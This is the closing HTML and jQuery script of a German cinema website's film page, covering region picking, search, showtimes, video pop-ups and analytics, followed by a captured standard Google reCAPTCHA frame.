        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Abe & Phils Last Poker Game', d:'85'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ULzL0H5b6ntI8kZb3y_Dzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769317503575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>